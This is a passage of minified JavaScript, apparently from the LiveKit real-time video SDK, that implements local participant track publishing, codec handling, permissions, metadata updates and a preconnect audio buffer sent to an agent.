0:e.resolve)||void 0===t||t.call(e),this.reconnectFuture=void 0,this.updateTrackSubscriptionPermissions()},this.handleClosing=()=>{var e,t,i,n,s,o;this.reconnectFuture&&(this.reconnectFuture.promise.catch((e=>this.log.warn(e.message,this.logContext))),null===(t=null===(e=this.reconnectFuture)||void 0===e?void 0:e.reject)||void 0===t||t.call(e,"Got disconnected during reconnection attempt"),this.reconnectFuture=void 0),this.signalConnectedFuture&&(null===(n=(i=this.signalConnectedFuture).reject)||void 0===n||n.call(i,"Got disconnected without signal connected"),this.signalConnectedFuture=void 0),null===(o=null===(s=this.activeAgentFuture)||void 0===s?void 0:s.reject)||void 0===o||o.call(s,"Got disconnected without active agent present"),this.activeAgentFuture=void 0,this.firstActiveAgent=void 0},this.handleSignalConnected=e=>{var t,i;e.participant&&this.updateInfo(e.participant),this.signalConnectedFuture||(this.signalConnectedFuture=new No),null===(i=(t=this.signalConnectedFuture).resolve)||void 0===i||i.call(t)},this.handleSignalRequestResponse=e=>{const{requestId:t,reason:i,message:n}=e,s=this.pendingSignalRequests.get(t);s&&(i!==Ni.OK&&s.reject(new Ls(n,i)),this.pendingSignalRequests.delete(t))},this.handleDataPacket=e=>{switch(e.value.case){case"rpcResponse":let t=e.value.value,i=null,n=null;"payload"===t.value.case?i=t.value.value:"error"===t.value.case&&(n=Qr.fromProto(t.value.value)),this.handleIncomingRpcResponse(t.requestId,i,n);break;case"rpcAck":let s=e.value.value;this.handleIncomingRpcAck(s.requestId)}},this.updateTrackSubscriptionPermissions=()=>{this.log.debug("updating track subscription permissions",Object.assign(Object.assign({},this.logContext),{allParticipantsAllowed:this.allParticipantsAllowedToSubscribe,participantTrackPermissions:this.participantTrackPermissions})),this.engine.client.sendUpdateSubscriptionPermissions(this.allParticipantsAllowedToSubscribe,this.participantTrackPermissions.map((e=>function(e){var t,i,n;if(!e.participantSid&&!e.participantIdentity)throw new Error("Invalid track permission, must provide at least one of participantIdentity and participantSid");return new Ti({participantIdentity:null!==(t=e.participantIdentity)&&void 0!==t?t:"",participantSid:null!==(i=e.participantSid)&&void 0!==i?i:"",allTracks:null!==(n=e.allowAll)&&void 0!==n&&n,trackSids:e.allowedTrackSids||[]})}(e))))},this.onTrackUnmuted=e=>{this.onTrackMuted(e,e.isUpstreamPaused)},this.onTrackMuted=(e,t)=>{void 0===t&&(t=!0),e.sid?this.engine.updateMuteStatus(e.sid,t):this.log.error("could not update mute status for unpublished track",Object.assign(Object.assign({},this.logContext),rr(e)))},this.onTrackUpstreamPaused=e=>{this.log.debug("upstream paused",Object.assign(Object.assign({},this.logContext),rr(e))),this.onTrackMuted(e,!0)},this.onTrackUpstreamResumed=e=>{this.log.debug("upstream resumed",Object.assign(Object.assign({},this.logContext),rr(e))),this.onTrackMuted(e,e.isMuted)},this.onTrackFeatureUpdate=e=>{const t=this.audioTrackPublications.get(e.sid);t?this.engine.client.sendUpdateLocalAudioTrack(t.trackSid,t.getTrackFeatures()):this.log.warn("Could not update local audio track settings, missing publication for track ".concat(e.sid),this.logContext)},this.onTrackCpuConstrained=(t,i)=>{this.log.debug("track cpu constrained",Object.assign(Object.assign({},this.logContext),rr(i))),this.emit(e.ParticipantEvent.LocalTrackCpuConstrained,t,i)},this.handleSubscribedQualityUpdate=e=>Xi(this,void 0,void 0,(function*(){var t,i,n,s,o;if(!(null===(o=this.roomOptions)||void 0===o?void 0:o.dynacast))return;const r=this.videoTrackPublications.get(e.trackSid);if(!r)return void this.log.warn("received subscribed quality update for unknown track",Object.assign(Object.assign({},this.logContext),{trackSid:e.trackSid}));if(!r.videoTrack)return;const a=yield r.videoTrack.setPublishingCodecs(e.subscribedCodecs);try{for(var c,d=!0,l=$i(a);!(t=(c=yield l.next()).done);d=!0){s=c.value,d=!1;const e=s;Zs(e)&&(this.log.debug("publish ".concat(e," for ").concat(r.videoTrack.sid),Object.assign(Object.assign({},this.logContext),rr(r))),yield this.publishAdditionalCodecForTrack(r.videoTrack,e,r.options))}}catch(e){i={error:e}}finally{try{d||t||!(n=l.return)||(yield n.call(l))}finally{if(i)throw i.error}}})),this.handleLocalTrackUnpublished=e=>{const t=this.trackPublications.get(e.trackSid);t?this.unpublishTrack(t.track):this.log.warn("received unpublished event for unknown track",Object.assign(Object.assign({},this.logContext),{trackSid:e.trackSid}))},this.handleTrackEnded=e=>Xi(this,void 0,void 0,(function*(){if(e.source===Hs.Source.ScreenShare||e.source===Hs.Source.ScreenShareAudio)this.log.debug("unpublishing local track due to TrackEnded",Object.assign(Object.assign({},this.logContext),rr(e))),this.unpublishTrack(e);else if(e.isUserProvided)yield e.mute();else if(Go(e)||Wo(e))try{if(ko())try{const t=yield null===navigator||void 0===navigator?void 0:navigator.permissions.query({name:e.source===Hs.Source.Camera?"camera":"microphone"});if(t&&"denied"===t.state)throw this.log.warn("user has revoked access to ".concat(e.source),Object.assign(Object.assign({},this.logContext),rr(e))),t.onchange=()=>{"denied"!==t.state&&(e.isMuted||e.restartTrack(),t.onchange=null)},new Error("GetUserMedia Permission denied")}catch(e){}e.isMuted||(this.log.debug("track ended, attempting to use a different device",Object.assign(Object.assign({},this.logContext),rr(e))),Go(e)?yield e.restartTrack({deviceId:"default"}):yield e.restartTrack())}catch(t){this.log.warn("could not restart track, muting instead",Object.assign(Object.assign({},this.logContext),rr(e))),yield e.mute()}})),this.audioTrackPublications=new Map,this.videoTrackPublications=new Map,this.trackPublications=new Map,this.engine=n,this.roomOptions=s,this.setupEngine(n),this.activeDeviceMap=new Map([["audioinput","default"],["videoinput","default"],["audiooutput","default"]]),this.pendingSignalRequests=new Map,this.rpcHandlers=o}get lastCameraError(){return this.cameraError}get lastMicrophoneError(){return this.microphoneError}get isE2EEEnabled(){return this.encryptionType!==lt.NONE}getTrackPublication(e){const t=super.getTrackPublication(e);if(t)return t}getTrackPublicationByName(e){const t=super.getTrackPublicationByName(e);if(t)return t}setupEngine(t){var i;this.engine=t,this.engine.on(e.EngineEvent.RemoteMute,((e,t)=>{const i=this.trackPublications.get(e);i&&i.track&&(t?i.mute():i.unmute())})),(null===(i=this.signalConnectedFuture)||void 0===i?void 0:i.isResolved)&&(this.signalConnectedFuture=void 0),this.engine.on(e.EngineEvent.Connected,this.handleReconnected).on(e.EngineEvent.SignalConnected,this.handleSignalConnected).on(e.EngineEvent.SignalRestarted,this.handleReconnected).on(e.EngineEvent.SignalResumed,this.handleReconnected).on(e.EngineEvent.Restarting,this.handleReconnecting).on(e.EngineEvent.Resuming,this.handleReconnecting).on(e.EngineEvent.LocalTrackUnpublished,this.handleLocalTrackUnpublished).on(e.EngineEvent.SubscribedQualityUpdate,this.handleSubscribedQualityUpdate).on(e.EngineEvent.Closing,this.handleClosing).on(e.EngineEvent.SignalRequestResponse,this.handleSignalRequestResponse).on(e.EngineEvent.DataPacketReceived,this.handleDataPacket)}setMetadata(e){return Xi(this,void 0,void 0,(function*(){yield this.requestMetadataUpdate({metadata:e})}))}setName(e){return Xi(this,void 0,void 0,(function*(){yield this.requestMetadataUpdate({name:e})}))}setAttributes(e){return Xi(this,void 0,void 0,(function*(){yield this.requestMetadataUpdate({attributes:e})}))}requestMetadataUpdate(e){return Xi(this,arguments,void 0,(function(e){var t=this;let{metadata:i,name:n,attributes:s}=e;return function*(){return new Promise(((e,o)=>Xi(t,void 0,void 0,(function*(){var t,r;try{let a=!1;const c=yield this.engine.client.sendUpdateLocalMetadata(null!==(t=null!=i?i:this.metadata)&&void 0!==t?t:"",null!==(r=null!=n?n:this.name)&&void 0!==r?r:"",s),d=performance.now();for(this.pendingSignalRequests.set(c,{resolve:e,reject:e=>{o(e),a=!0},values:{name:n,metadata:i,attributes:s}});performance.now()-d<5e3&&!a;){if((!n||this.name===n)&&(!i||this.metadata===i)&&(!s||Object.entries(s).every((e=>{let[t,i]=e;return this.attributes[t]===i||""===i&&!this.attributes[t]}))))return this.pendingSignalRequests.delete(c),void e();yield so(50)}o(new Ls("Request to update local metadata timed out","TimeoutError"))}catch(e){e instanceof Error&&o(e)}}))))}()}))}setCameraEnabled(e,t,i){return this.setTrackEnabled(Hs.Source.Camera,e,t,i)}setMicrophoneEnabled(e,t,i){return this.setTrackEnabled(Hs.Source.Microphone,e,t,i)}setScreenShareEnabled(e,t,i){return this.setTrackEnabled(Hs.Source.ScreenShare,e,t,i)}setPermissions(t){const i=this.permissions,n=super.setPermissions(t);return n&&i&&this.emit(e.ParticipantEvent.ParticipantPermissionsChanged,i),n}setE2EEEnabled(e){return Xi(this,void 0,void 0,(function*(){this.encryptionType=e?lt.GCM:lt.NONE,yield this.republishAllTracks(void 0,!1)}))}setTrackEnabled(t,i,n,s){return Xi(this,void 0,void 0,(function*(){var o,r;this.log.debug("setTrackEnabled",Object.assign(Object.assign({},this.logContext),{source:t,enabled:i})),this.republishPromise&&(yield this.republishPromise);let a=this.getTrackPublication(t);if(i)if(a)yield a.unmute();else{let i;if(this.pendingPublishing.has(t)){const e=yield this.waitForPendingPublicationOfSource(t);return e||this.log.info("waiting for pending publication promise timed out",Object.assign(Object.assign({},this.logContext),{source:t})),yield null==e?void 0:e.unmute(),e}this.pendingPublishing.add(t);try{switch(t){case Hs.Source.Camera:i=yield this.createTracks({video:null===(o=n)||void 0===o||o});break;case Hs.Source.Microphone:i=yield this.createTracks({audio:null===(r=n)||void 0===r||r});break;case Hs.Source.ScreenShare:i=yield this.createScreenTracks(Object.assign({},n));break;default:throw new xs(t)}}catch(n){throw null==i||i.forEach((e=>{e.stop()})),n instanceof Error&&this.emit(e.ParticipantEvent.MediaDevicesError,n,ir(t)),this.pendingPublishing.delete(t),n}for(const e of i){const i=Object.assign(Object.assign({},this.roomOptions.publishDefaults),n);t===Hs.Source.Microphone&&qo(e)&&i.preConnectBuffer&&(this.log.info("starting preconnect buffer for microphone",Object.assign({},this.logContext)),e.startPreConnectBuffer())}try{const e=[];for(const t of i)this.log.info("publishing track",Object.assign(Object.assign({},this.logContext),rr(t))),e.push(this.publishTrack(t,s));const t=yield Promise.all(e);[a]=t}catch(e){throw null==i||i.forEach((e=>{e.stop()})),e}finally{this.pendingPublishing.delete(t)}}else if(!(null==a?void 0:a.track)&&this.pendingPublishing.has(t)&&(a=yield this.waitForPendingPublicationOfSource(t),a||this.log.info("waiting for pending publication promise timed out",Object.assign(Object.assign({},this.logContext),{source:t}))),a&&a.track)if(t===Hs.Source.ScreenShare){a=yield this.unpublishTrack(a.track);const e=this.getTrackPublication(Hs.Source.ScreenShareAudio);e&&e.track&&this.unpublishTrack(e.track)}else yield a.mute();return a}))}enableCameraAndMicrophone(){return Xi(this,void 0,void 0,(function*(){if(!this.pendingPublishing.has(Hs.Source.Camera)&&!this.pendingPublishing.has(Hs.Source.Microphone)){this.pendingPublishing.add(Hs.Source.Camera),this.pendingPublishing.add(Hs.Source.Microphone);try{const e=yield this.createTracks({audio:!0,video:!0});yield Promise.all(e.map((e=>this.publishTrack(e))))}finally{this.pendingPublishing.delete(Hs.Source.Camera),this.pendingPublishing.delete(Hs.Source.Microphone)}}}))}createTracks(t){return Xi(this,void 0,void 0,(function*(){var i,n;null!=t||(t={});const s=Yo(t,null===(i=this.roomOptions)||void 0===i?void 0:i.audioCaptureDefaults,null===(n=this.roomOptions)||void 0===n?void 0:n.videoCaptureDefaults);try{const t=yield qa(s,{loggerName:this.roomOptions.loggerName,loggerContextCb:()=>this.logContext});return t.map((t=>(qo(t)&&(this.microphoneError=void 0,t.setAudioContext(this.audioContext),t.source=Hs.Source.Microphone,this.emit(e.ParticipantEvent.AudioStreamAcquired)),Ko(t)&&(this.cameraError=void 0,t.source=Hs.Source.Camera),t)))}catch(e){throw e instanceof Error&&(t.audio&&(this.microphoneError=e),t.video&&(this.cameraError=e)),e}}))}createScreenTracks(t){return Xi(this,void 0,void 0,(function*(){if(void 0===t&&(t={}),void 0===navigator.mediaDevices.getDisplayMedia)throw new Ds("getDisplayMedia not supported");void 0!==t.resolution||vo()||(t.resolution=io.h1080fps30.resolution);const i=nr(t),n=yield navigator.mediaDevices.getDisplayMedia(i),s=n.getVideoTracks();if(0===s.length)throw new xs("no video track found");const o=new fa(s[0],void 0,!1,{loggerName:this.roomOptions.loggerName,loggerContextCb:()=>this.logContext});o.source=Hs.Source.ScreenShare,t.contentHint&&(o.mediaStreamTrack.contentHint=t.contentHint);const r=[o];if(n.getAudioTracks().length>0){this.emit(e.ParticipantEvent.AudioStreamAcquired);const t=new sa(n.getAudioTracks()[0],void 0,!1,this.audioContext,{loggerName:this.roomOptions.loggerName,loggerContextCb:()=>this.logContext});t.source=Hs.Source.ScreenShareAudio,r.push(t)}return r}))}publishTrack(e,t){return Xi(this,void 0,void 0,(function*(){return this.publishOrRepublishTrack(e,t)}))}publishOrRepublishTrack(e,t){return Xi(this,arguments,void 0,(function(e,t){var i=this;let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function*(){var s,o,r,a;let c,d;if(Go(e)&&e.setAudioContext(i.audioContext),yield null===(s=i.reconnectFuture)||void 0===s?void 0:s.promise,i.republishPromise&&!n&&(yield i.republishPromise),Vo(e)&&i.pendingPublishPromises.has(e)&&(yield i.pendingPublishPromises.get(e)),e instanceof MediaStreamTrack)c=e.getConstraints();else{let t;switch(c=e.constraints,e.source){case Hs.Source.Microphone:t="audioinput";break;case Hs.Source.Camera:t="videoinput"}t&&i.activeDeviceMap.has(t)&&(c=Object.assign(Object.assign({},c),{deviceId:i.activeDeviceMap.get(t)}))}if(e instanceof MediaStreamTrack)switch(e.kind){case"audio":e=new sa(e,c,!0,i.audioContext,{loggerName:i.roomOptions.loggerName,loggerContextCb:()=>i.logContext});break;case"video":e=new fa(e,c,!0,{loggerName:i.roomOptions.loggerName,loggerContextCb:()=>i.logContext});break;default:throw new xs("unsupported MediaStreamTrack kind ".concat(e.kind))}else e.updateLoggerOptions({loggerName:i.roomOptions.loggerName,loggerContextCb:()=>i.logContext});if(i.trackPublications.forEach((t=>{t.track&&t.track===e&&(d=t)})),d)return i.log.warn("track has already been published, skipping",Object.assign(Object.assign({},i.logContext),rr(d))),d;const l="channelCount"in e.mediaStreamTrack.getSettings()&&2===e.mediaStreamTrack.getSettings().channelCount||2===e.mediaStreamTrack.getConstraints().channelCount,u=null!==(o=null==t?void 0:t.forceStereo)&&void 0!==o?o:l;u&&(t||(t={}),void 0===t.dtx&&i.log.info("Opus DTX will be disabled for stereo tracks by default. Enable them explicitly to make it work.",Object.assign(Object.assign({},i.logContext),rr(e))),void 0===t.red&&i.log.info("Opus RED will be disabled for stereo tracks by default. Enable them explicitly to make it work."),null!==(r=t.dtx)&&void 0!==r||(t.dtx=!1),null!==(a=t.red)&&void 0!==a||(t.red=!1));const h=Object.assign(Object.assign({},i.roomOptions.publishDefaults),t);!function(){const e=Fs(),t="17.2";if(e)return"Safari"!==e.name&&"iOS"!==e.os||!!("iOS"===e.os&&e.osVersion&&Eo(t,e.osVersion)>=0)||"Safari"===e.name&&Eo(t,e.version)>=0}()&&i.roomOptions.e2ee&&(i.log.info("End-to-end encryption is set up, simulcast publishing will be disabled on Safari versions and iOS browsers running iOS < v17.2",Object.assign({},i.logContext)),h.simulcast=!1),h.source&&(e.source=h.source);const p=new Promise(((t,n)=>Xi(i,void 0,void 0,(function*(){try{if(this.engine.client.currentState!==vr.CONNECTED){this.log.debug("deferring track publication until signal is connected",Object.assign(Object.assign({},this.logContext),{track:rr(e)}));const i=setTimeout((()=>{n(new Ns("publishing rejected as engine not connected within timeout",408))}),15e3);yield this.waitUntilEngineConnected(),clearTimeout(i);const s=yield this.publish(e,h,u);t(s)}else try{const i=yield this.publish(e,h,u);t(i)}catch(e){n(e)}}catch(e){n(e)}}))));i.pendingPublishPromises.set(e,p);try{return yield p}catch(e){throw e}finally{i.pendingPublishPromises.delete(e)}}()}))}waitUntilEngineConnected(){return this.signalConnectedFuture||(this.signalConnectedFuture=new No),this.signalConnectedFuture.promise}hasPermissionsToPublish(e){if(!this.permissions)return this.log.warn("no permissions present for publishing track",Object.assign(Object.assign({},this.logContext),rr(e))),!1;const{canPublish:t,canPublishSources:i}=this.permissions;return!(!t||0!==i.length&&!i.map((e=>function(e){switch(e){case Qe.CAMERA:return Hs.Source.Camera;case Qe.MICROPHONE:return Hs.Source.Microphone;case Qe.SCREEN_SHARE:return Hs.Source.ScreenShare;case Qe.SCREEN_SHARE_AUDIO:return Hs.Source.ScreenShareAudio;default:return Hs.Source.Unknown}}(e))).includes(e.source))||(this.log.warn("insufficient permissions to publish",Object.assign(Object.assign({},this.logContext),rr(e))),!1)}publish(t,i,n){return Xi(this,void 0,void 0,(function*(){var s,o,r,a,c,d,l,u,h,p;if(!this.hasPermissionsToPublish(t))throw new Ns("failed to publish track, insufficient permissions",403);Array.from(this.trackPublications.values()).find((e=>Vo(t)&&e.source===t.source))&&t.source!==Hs.Source.Unknown&&this.log.info("publishing a second track with the same source: ".concat(t.source),Object.assign(Object.assign({},this.logContext),rr(t))),i.stopMicTrackOnMute&&qo(t)&&(t.stopOnMute=!0),t.source===Hs.Source.ScreenShare&&po()&&(i.simulcast=!1),"av1"!==i.videoCodec||ao()||(i.videoCodec=void 0),"vp9"!==i.videoCodec||co()||(i.videoCodec=void 0),void 0===i.videoCodec&&(i.videoCodec=Vr),this.enabledPublishVideoCodecs.length>0&&(this.enabledPublishVideoCodecs.some((e=>i.videoCodec===sr(e.mime)))||(i.videoCodec=sr(this.enabledPublishVideoCodecs[0].mime)));const m=i.videoCodec;t.on(e.TrackEvent.Muted,this.onTrackMuted),t.on(e.TrackEvent.Unmuted,this.onTrackUnmuted),t.on(e.TrackEvent.Ended,this.handleTrackEnded),t.on(e.TrackEvent.UpstreamPaused,this.onTrackUpstreamPaused),t.on(e.TrackEvent.UpstreamResumed,this.onTrackUpstreamResumed),t.on(e.TrackEvent.AudioTrackFeatureUpdate,this.onTrackFeatureUpdate);const g=[],v=!(null===(s=i.dtx)||void 0===s||s),f=t.getSourceTrackSettings();f.autoGainControl&&g.push(it.TF_AUTO_GAIN_CONTROL),f.echoCancellation&&g.push(it.TF_ECHO_CANCELLATION),f.noiseSuppression&&g.push(it.TF_NOISE_SUPPRESSION),f.channelCount&&f.channelCount>1&&g.push(it.TF_STEREO),v&&g.push(it.TF_NO_DTX),Go(t)&&t.hasPreConnectBuffer&&g.push(it.TF_PRECONNECT_BUFFER);const k=new Jt({cid:t.mediaStreamTrack.id,name:i.name,type:Hs.kindToProto(t.kind),muted:t.isMuted,source:Hs.sourceToProto(t.source),disableDtx:v,encryption:this.encryptionType,stereo:n,disableRed:this.isE2EEEnabled||!(null===(o=i.red)||void 0===o||o),stream:null==i?void 0:i.stream,backupCodecPolicy:null==i?void 0:i.backupCodecPolicy,audioFeatures:g});let b;if(t.kind===Hs.Kind.Video){let e={width:0,height:0};try{e=yield t.waitForDimensions()}catch(i){const n=null!==(a=null===(r=this.roomOptions.videoCaptureDefaults)||void 0===r?void 0:r.resolution)&&void 0!==a?a:eo.h720.resolution;e={width:n.width,height:n.height},this.log.error("could not determine track dimensions, using defaults",Object.assign(Object.assign(Object.assign({},this.logContext),rr(t)),{dims:e}))}k.width=e.width,k.height=e.height,Wo(t)&&(lo(m)&&(t.source===Hs.Source.ScreenShare&&(i.scalabilityMode="L1T3","contentHint"in t.mediaStreamTrack&&(t.mediaStreamTrack.contentHint="motion",this.log.info("forcing contentHint to motion for screenshare with SVC codecs",Object.assign(Object.assign({},this.logContext),rr(t))))),i.scalabilityMode=null!==(c=i.scalabilityMode)&&void 0!==c?c:"L3T3_KEY"),k.simulcastCodecs=[new zt({codec:m,cid:t.mediaStreamTrack.id})],!0===i.backupCodec&&(i.backupCodec={codec:Vr}),i.backupCodec&&m!==i.backupCodec.codec&&k.encryption===lt.NONE&&(this.roomOptions.dynacast||(this.roomOptions.dynacast=!0),k.simulcastCodecs.push(new zt({codec:i.backupCodec.codec,cid:""})))),b=ha(t.source===Hs.Source.ScreenShare,k.width,k.height,i),k.layers=ya(k.width,k.height,b,lo(i.videoCodec))}else t.kind===Hs.Kind.Audio&&(b=[{maxBitrate:null===(d=i.audioPreset)||void 0===d?void 0:d.maxBitrate,priority:null!==(u=null===(l=i.audioPreset)||void 0===l?void 0:l.priority)&&void 0!==u?u:"high",networkPriority:null!==(p=null===(h=i.audioPreset)||void 0===h?void 0:h.priority)&&void 0!==p?p:"high"}]);if(!this.engine||this.engine.isClosed)throw new As("cannot publish track when not connected");const y=()=>Xi(this,void 0,void 0,(function*(){var n,s,o;if(!this.engine.pcManager)throw new As("pcManager is not ready");if(t.sender=yield this.engine.createSender(t,i,b),this.emit(e.ParticipantEvent.LocalSenderCreated,t.sender,t),Wo(t)&&(null!==(n=i.degradationPreference)&&void 0!==n||(i.degradationPreference=function(e){return e.source===Hs.Source.ScreenShare||e.constraints.height&&Lo(e.constraints.height)>=1080?"maintain-resolution":"balanced"}(t)),t.setDegradationPreference(i.degradationPreference)),b)if(po()&&t.kind===Hs.Kind.Audio){let e;for(const i of this.engine.pcManager.publisher.getTransceivers())if(i.sender===t.sender){e=i;break}e&&this.engine.pcManager.publisher.setTrackCodecBitrate({transceiver:e,codec:"opus",maxbr:(null===(s=b[0])||void 0===s?void 0:s.maxBitrate)?b[0].maxBitrate/1e3:0})}else t.codec&&lo(t.codec)&&(null===(o=b[0])||void 0===o?void 0:o.maxBitrate)&&this.engine.pcManager.publisher.setTrackCodecBitrate({cid:k.cid,codec:t.codec,maxbr:b[0].maxBitrate/1e3});yield this.engine.negotiate()}));let T;const C=new Promise(((e,i)=>Xi(this,void 0,void 0,(function*(){var n;try{T=yield this.engine.addTrack(k),e(T)}catch(e){t.sender&&(null===(n=this.engine.pcManager)||void 0===n?void 0:n.publisher)&&(this.engine.pcManager.publisher.removeTrack(t.sender),yield this.engine.negotiate().catch((e=>{this.log.error("failed to negotiate after removing track due to failed add track request",Object.assign(Object.assign(Object.assign({},this.logContext),rr(t)),{error:e}))}))),i(e)}}))));if(this.enabledPublishVideoCodecs.length>0){const e=yield Promise.all([C,y()]);T=e[0]}else{let e;if(T=yield C,T.codecs.forEach((t=>{void 0===e&&(e=t.mimeType)})),e&&t.kind===Hs.Kind.Video){const n=sr(e);n!==m&&(this.log.debug("falling back to server selected codec",Object.assign(Object.assign(Object.assign({},this.logContext),rr(t)),{codec:n})),i.videoCodec=n,b=ha(t.source===Hs.Source.ScreenShare,k.width,k.height,i))}yield y()}const S=new Va(t.kind,T,t,{loggerName:this.roomOptions.loggerName,loggerContextCb:()=>this.logContext});if(S.on(e.TrackEvent.CpuConstrained,(e=>this.onTrackCpuConstrained(e,S))),S.options=i,t.sid=T.sid,this.log.debug("publishing ".concat(t.kind," with encodings"),Object.assign(Object.assign({},this.logContext),{encodings:b,trackInfo:T})),Wo(t)?t.startMonitor(this.engine.client):Go(t)&&t.startMonitor(),this.addTrackPublication(S),this.emit(e.ParticipantEvent.LocalTrackPublished,S),Go(t)&&T.audioFeatures.includes(it.TF_PRECONNECT_BUFFER)){const i=t.getPreConnectBuffer(),n=t.getPreConnectBufferMimeType();if(this.on(e.ParticipantEvent.LocalTrackSubscribed,(e=>{if(e.trackSid===T.sid){if(!t.hasPreConnectBuffer)return void this.log.warn("subscribe event came to late, buffer already closed",this.logContext);this.log.debug("finished recording preconnect buffer",Object.assign(Object.assign({},this.logContext),rr(t))),t.stopPreConnectBuffer()}})),i){const e=new Promise(((e,s)=>Xi(this,void 0,void 0,(function*(){var o,r,a,c,d,l;try{this.log.debug("waiting for agent",Object.assign(Object.assign({},this.logContext),rr(t)));const m=setTimeout((()=>{s(new Error("agent not active within 10 seconds"))}),1e4),g=yield this.waitUntilActiveAgentPresent();clearTimeout(m),this.log.debug("sending preconnect buffer",Object.assign(Object.assign({},this.logContext),rr(t)));const v=yield this.streamBytes({name:"preconnect-buffer",mimeType:n,topic:"lk.agent.pre-connect-audio-buffer",destinationIdentities:[g.identity],attributes:{trackId:S.trackSid,sampleRate:String(null!==(d=f.sampleRate)&&void 0!==d?d:"48000"),channels:String(null!==(l=f.channelCount)&&void 0!==l?l:"1")}});try{for(var u,h=!0,p=$i(i);!(o=(u=yield p.next()).done);h=!0){c=u.value,h=!1;const e=c;yield v.write(e)}}catch(e){r={error:e}}finally{try{h||o||!(a=p.return)||(yield a.call(p))}finally{if(r)throw r.error}}yield v.close(),e()}catch(e){s(e)}}))));e.then((()=>{this.log.debug("preconnect buffer sent successfully",Object.assign(Object.assign({},this.logContext),rr(t)))})).catch((e=>{this.log.error("error sending preconnect buffer",Object.assign(Object.assign(Object.assign({},this.logContext),rr(t)),{error:e}))}))}}return S}))}get isLocal(){return!0}publishAdditionalCodecForTrack(e,t,i){return Xi(this,void 0,void 0,(function*(){var n;if(this.encryptionType!==lt.NONE)return;let s;if(this.trackPublications.forEach((t=>{t.track&&t.track===e&&(s=t)})),!s)throw new xs("track is not published");if(!Wo(e))throw new xs("track is not a video track");const o=Object.assign(Object.assign({},null===(n=this.roomOptions)||void 0===n?void 0:n.publishDefaults),i),r=function(e,t,i){var n,s,o,r;if(!i.backupCodec||!0===i.backupCodec||i.backupCodec.codec===i.videoCodec)return;t!==i.backupCodec.codec&&Wi.warn("requested a different codec than specified as backup",{serverRequested:t,backup:i.backupCodec.codec}),i.videoCodec=t,i.videoEncoding=i.backupCodec.encoding;const a=e.mediaStreamTrack.getSettings(),c=null!==(n=a.width)&&void 0!==n?n:null===(s=e.dimensions)||void 0===s?void 0:s.width,d=null!==(o=a.height)&&void 0!==o?o:null===(r=e.dimensions)||void 0===r?void 0:r.height;return e.source===Hs.Source.ScreenShare&&i.simulcast&&(i.simulcast=!1),ha(e.source===Hs.Source.ScreenShare,c,d,i)}(e,t,o);if(!r)return void this.log.info("backup codec has been disabled, ignoring request to add additional codec for track",Object.assign(Object.assign({},this.logContext),rr(e)));const a=e.addSimulcastTrack(t,r);if(!a)return;const c=new Jt({cid:a.mediaStreamTrack.id,type:Hs.kindToProto(e.kind),muted:e.isMuted,source:Hs.sourceToProto(e.source),sid:e.sid,simulcastCodecs:[{codec:o.videoCodec,cid:a.mediaStreamTrack.id}]});if(c.layers=ya(c.width,c.height,r),!this.engine||this.engine.isClosed)throw new As("cannot publish track when not connected");const d=(yield Promise.all([this.engine.addTrack(c),(()=>Xi(this,void 0,void 0,(function*(){yield this.engine.createSimulcastSender(e,a,o,r),yield this.engine.negotiate()})))()]))[0];this.log.debug("published ".concat(t," for track ").concat(e.sid),Object.assign(Object.assign({},this.logContext),{encodings:r,trackInfo:d}))}))}unpublishTrack(t,i){return Xi(this,void 0,void 0,(function*(){var n,s;if(Vo(t)){const e=this.pendingPublishPromises.get(t);e&&(this.log.info("awaiting publish promise before attempting to unpublish",Object.assign(Object.assign({},this.logContext),rr(t))),yield e)}const o=this.getPublicationForTrack(t),r=o?rr(o):void 0;if(this.log.debug("unpublishing track",Object.assign(Object.assign({},this.logContext),r)),!o||!o.track)return void this.log.warn("track was not unpublished because no publication was found",Object.assign(Object.assign({},this.logContext),r));(t=o.track).off(e.TrackEvent.Muted,this.onTrackMuted),t.off(e.TrackEvent.Unmuted,this.onTrackUnmuted),t.off(e.TrackEvent.Ended,this.handleTrackEnded),t.off(e.TrackEvent.UpstreamPaused,this.onTrackUpstreamPaused),t.off(e.TrackEvent.UpstreamResumed,this.onTrackUpstreamResumed),t.off(e.TrackEvent.AudioTrackFeatureUpdate,this.onTrackFeatureUpdate),void 0===i&&(i=null===(s=null===(n=this.roomOptions)||void 0===n?void 0:n.stopLocalTrackOnUnpublish)||void 0===s||s),i?t.stop():t.stopMonitor();let a=!1;const c=t.sender;if(t.sender=void 0,this.engine.pcManager&&this.engine.pcManager.currentState<zr.FAILED&&c)try{for(const e of this.engine.pcManager.publisher.getTransceivers())e.sender===c&&(e.direction="inactive",a=!0);if(this.engine.removeTrack(c)&&(a=!0),Wo(t)){for(const[,e]of t.simulcastCodecs)e.sender&&(this.engine.removeTrack(e.sender)&&(a=!0),e.sender=void 0);t.simulcastCodecs.clear()}}catch(e){this.log.warn("failed to unpublish track",Object.assign(Object.assign(Object.assign({},this.logContext),r),{error:e}))}switch(this.trackPublications.delete(o.trackSid),o.kind){case Hs.Kind.Audio:this.audioTrackPublications.delete(o.trackSid);break;case Hs.Kind.Video:this.videoTrackPublications.delete(o.trackSid)}return this.emit(e.ParticipantEvent.LocalTrackUnpublished,o),o.setTrack(void 0),a&&(yield this.engine.negotiate()),o}))}unpublishTracks(e){return Xi(this,void 0,void 0,(function*(){return(yield Promise.all(e.map((e=>this.unpublishTrack(e))))).filter((e=>!!e))}))}republishAllTracks(e){return Xi(this,arguments,void 0,(function(e){var t=this;let i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return function*(){t.republishPromise&&(yield t.republishPromise),t.republishPromise=new Promise(((n,s)=>Xi(t,void 0,void 0,(function*(){try{const t=[];this.trackPublications.forEach((i=>{i.track&&(e&&(i.options=Object.assign(Object.assign({},i.options),e)),t.push(i))})),yield Promise.all(t.map((e=>Xi(this,void 0,void 0,(function*(){const t=e.track;yield this.unpublishTrack(t,!1),!i||t.isMuted||t.source===Hs.Source.ScreenShare||t.source===Hs.Source.ScreenShareAudio||!Go(t)&&!Wo(t)||t.isUserProvided||(this.log.debug("restarting existing track",Object.assign(Object.assign({},this.logContext),{track:e.trackSid})),yield t.restartTrack()),yield this.publishOrRepublishTrack(t,e.options,!0)}))))),n()}catch(e){s(e)}finally{this.republishPromise=void 0}})))),yield t.republishPromise}()}))}publishData(e){return Xi(this,arguments,void 0,(function(e){var t=this;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function*(){const n=i.reliable?gt.RELIABLE:gt.LOSSY,s=i.destinationIdentities,o=i.topic,r=new 